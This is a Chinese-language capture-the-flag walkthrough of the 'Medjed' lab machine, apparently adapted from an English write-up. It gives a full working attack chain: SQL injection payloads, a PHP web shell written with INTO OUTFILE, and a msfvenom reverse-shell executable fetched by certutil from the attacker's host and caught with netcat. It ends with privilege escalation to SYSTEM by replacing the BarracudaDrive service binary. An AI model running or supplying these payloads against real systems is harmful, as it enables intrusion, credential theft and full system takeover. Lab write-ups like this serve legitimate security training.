
尝试路由信息url,发现需要认证,但是/slug不需要,并且存在sql注入:



sql注入:
## sql源码:
sql = "SELECT username FROM users WHERE username = '" + params[:URL].to_s + "'"##
选项 1 - Time Based Boolean Blind
SELECT username FROM users WHERE username = '' UNION SELECT IF(1=1, SLEEP(5), null)-- -
http://192.168.237.127:33033/slug?URL=%27%20UNION%20SELECT%20IF(1=2,%20SLEEP(5),%20null)--%20-
The IF conditional will make the server sleep for 5 seconds if the condition is True, or respond immediately otherwise.
选项 2 - Error Based
SELECT username FROM users WHERE username = '' AND 1= (SELECT 1 FROM(SELECT COUNT(*),concat(0x3a,(SELECT username FROM users LIMIT 0,1),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP BY x)a)-- -
The SELECT username FROM users LIMIT 0,1 output gets reflected in the MySQL error.
http://192.168.237.127:33033/slug?URL=%27%20AND%201=%20(SELECT%201%20FROM(SELECT%20COUNT(*),concat(0x3a,(SELECT%20username%20FROM%users%20LIMIT%200,1),FLOOR(rand(0)*2))x%20FROM%20information_schema.TABLES%20GROUP%20BY%20x)a)--%20-##
在这个案例中我们看到 evren.eagan 是第一个用户:
替换查询语句: SELECT reminder FROM USERS LIMIT 0,1


在这个案例中我们看到 evren.eagan 是第一个用户:
替换查询语句: SELECT reminder FROM USERS LIMIT 0,1

说明evren.eagan的reminder是:4qpdR87QYjRbog
重置密码:


2.3 sql注入写php webshell:

##回顾端口 45332 上的 Web 服务器,我们发现网站的文档根目录(从输出phpinfo())为C://xampp://htdocs//。利用 SQLi 漏洞,我们应该能够向该## 目录编写 PHP Web shell。## 这是我们的UNION注入查询:
' UNION SELECT ("<?php echo passthru($_GET['cmd']);") INTO OUTFILE 'C:/xampp/htdocs/cmd.php' -- -'## 当我们提交表单时,URL 更改为以下内容:
http://192.168.120.132:33033/slug?URL=%27+UNION+SELECT+%28%22%3C%3Fphp+echo+passthru%28%24_GET%5B%27cmd%27%5D%29%3B%22%29+INTO+OUTFILE+%27C%3A%2Fxampp%2Fhtdocs%2Fcmd.php%27++--+-%27## Windows 命令传递到cmd参数中来验证这一点:
kali@kali:~$ curl "http://192.168.120.132:45332/cmd.php?cmd=dir"Volume in drive C has no label.Volume Serial Number is A41E-B108Directory of C:\xampp\htdocs11/09/2020 08:46 AM <DIR> .
11/09/2020 08:46 AM <DIR> ..
11/09/2020 08:46 AM 35 cmd.php
11/03/2020 11:13 AM 887 index.html
11/03/2020 11:16 AM 21 phpinfo.php
11/03/2020 11:13 AM 3,023 script.js
11/03/2020 11:14 AM 1,266 styles.css5 File(s) 5,232 bytes2 Dir(s) 1,602,994,176 bytes free## 获取shell
## 经过一些测试,我们发现我们的攻击机器只能通过某些端口到达。我们将使用端口 30021 作为反向 shell,使用端口 45332 作为 Web 服务器来托管## 我们的负载。
## Metasploit 创建反向 shell 负载。
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.118.8 LPORT=30021 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: reverse.exe## 我们将启动一个 Python Web 服务器来监听端口 45332。
kali@kali:~$ python3 -m http.server 45332
Serving HTTP on 0.0.0.0 port 45332 (http://0.0.0.0:45332/) ...## 接下来,我们可以使用 Web shell 将有效负载下载到目标certutil。请注意,我们需要对命令进行 URL 编码。
kali@kali:~$ curl "http://192.168.120.132:45332/cmd.php?cmd=certutil+-f+-urlcache+http://192.168.118.8:45332/reverse.exe+reverse.exe"
**** Online ****
CertUtil: -URLCache command completed successfully.## 让我们在端口 30021 上启动一个 Netcat 侦听器。
kali@kali:~$ nc -lvnp 30021
listening on [any] 30021 ...## 最后,我们将使用 Web shell 来执行我们的有效负载。
kali@kali:~$ curl "http://192.168.120.132:45332/cmd.php?cmd=reverse.exe"
...## Netcat 输出表明我们已收到反向 shell:
kali@kali:~$ nc -lvnp 30021
listening on [any] 30021 ...
connect to [192.168.118.8] from (UNKNOWN) [192.168.120.132] 49946
Microsoft Windows [Version 10.0.18363.1139]
(c) 2019 Microsoft Corporation. All rights reserved.C:\xampp\htdocs>whoami
whoami
medjed\jerren
3. root priv(第三方服务提权)
https://www.exploit-db.com/exploits/48789
##
## 结合winpeas.exe结果看出:属于第三方服务提权:
## bd(BarracudaDrive ( bd ) service)["C:\bd\bd.exe"] - Auto - Running
#######################################################################
##
bd(BarracudaDrive ( bd ) service)["C:\bd\bd.exe"] - Auto - Running## google搜索:
barracudadrive v6.5 privilege escalation
##
https://www.exploit-db.com/exploits/48789##
本地枚举
在枚举C:\驱动器时,我们发现一个有趣的文件夹:C:\bd。C:\xampp\htdocs>cd C:\
cd C:\C:\>dir
dirVolume in drive C has no label.Volume Serial Number is A41E-B108Directory of C:\01/21/2021 05:48 AM <DIR> bd
11/03/2020 10:46 AM <DIR> FTP
10/16/2020 12:49 PM <DIR> PerfLogs
...
让我们列出它的内容。C:\>cd bd
cd bdC:\bd>dir
dirVolume in drive C has no label.Volume Serial Number is A41E-B108Directory of C:\bd01/21/2021 05:48 AM <DIR> .
01/21/2021 05:48 AM <DIR> ..
11/03/2020 09:29 AM <DIR> applications
11/03/2020 09:29 AM 38 bd.conf
11/03/2020 09:29 AM 259 bd.dat
04/26/2013 02:55 PM 1,661,648 bd.exe
06/12/2011 01:49 PM 207 bd.lua
04/26/2013 02:55 PM 912,033 bd.zip
06/14/2012 09:21 AM 33,504 bdctl.exe
11/03/2020 09:29 AM <DIR> cache
11/03/2020 09:29 AM <DIR> cmsdocs
11/03/2020 09:29 AM <DIR> data
12/03/2010 01:52 PM 5,139 install.txt
10/26/2010 01:38 PM 421,200 msvcp100.dll
10/26/2010 01:38 PM 770,384 msvcr100.dll
02/18/2013 07:39 PM 240,219 non-commercial-license.rtf
01/21/2021 05:48 AM 6 pidfile
04/26/2013 02:50 PM 16,740 readme.txt
11/03/2020 09:29 AM 702 roles.dat
06/14/2012 09:21 AM 383,856 sqlite3.exe
11/03/2020 09:29 AM <DIR> themes
01/21/2021 05:48 AM <DIR> trace
11/03/2020 09:29 AM 133,107 Uninstall.exe15 File(s) 4,579,042 bytes8 Dir(s) 2,130,604,032 bytes free
readme.txt的内容揭示了非常有用的信息:C:\bd>type readme.txt
type readme.txtChanges for 6.5 May 2013...The following Web File Manager problems are now fixed:* The image pre-view could cause BarracudaDrive to consume too muchmemory on low memory devices such as the Raspberry Pi....
我们发现bd指的是BarracudaDrive,其版本 6.5 正在运行。BarracudaDrive v6.5 - 不安全的文件夹权限
经过漏洞利用搜索后,我们发现了一个不安全文件夹权限漏洞。让我们尝试验证一下。C:\bd>icacls C:\bd
icacls C:\bd
C:\bd BUILTIN\Administrators:(I)(OI)(CI)(F)NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)BUILTIN\Users:(I)(OI)(CI)(RX)NT AUTHORITY\Authenticated Users:(I)(M)NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)Successfully processed 1 files; Failed processing 0 filesC:\bd>icacls C:\bd\bd.exe
icacls C:\bd\bd.exe
C:\bd\bd.exe BUILTIN\Administrators:(I)(F)NT AUTHORITY\SYSTEM:(I)(F)BUILTIN\Users:(I)(RX)NT AUTHORITY\Authenticated Users:(I)(M)Successfully processed 1 files; Failed processing 0 filesC:\bd>
我们将重用反向 shell 有效负载文件 ( reverse.exe ) 并将其保存为bd.exe。首先,我们将备份原始二进制文件:C:\bd>move bd.exe bd.exe.bak
move bd.exe bd.exe.bak1 file(s) moved.
现在,我们可以安全地将反向 shell 复制为C:\bd\bd.exe。C:\bd>copy C:\xampp\htdocs\reverse.exe bd.exe
copy C:\xampp\htdocs\reverse.exe bd.exe1 file(s) copied.
让我们在同一端口上重新启动 Netcat 侦听器。kali@kali:~$ nc -lvnp 30021
listening on [any] 30021 ...
现在我们要做的就是重新启动目标机器:C:\bd> shutdown /r
C:\bd>kali@kali:~$
重新启动后, bd.exe的恶意副本将被执行,并且我们会看到完整的系统 shell:kali@kali:~$ nc -lvnp 30021
listening on [any] 30021 ...
connect to [192.168.118.8] from (UNKNOWN) [192.168.120.132] 49669
Microsoft Windows [Version 10.0.18363.1139]
(c) 2019 Microsoft Corporation. All rights reserved.C:\Windows\system32> C:\Windows\system32>whoami
whoami
nt authority\system4.总结
## 参考:
https://pentesting.zeyu2001.com/proving-grounds/get-to-work/medjed#exploitation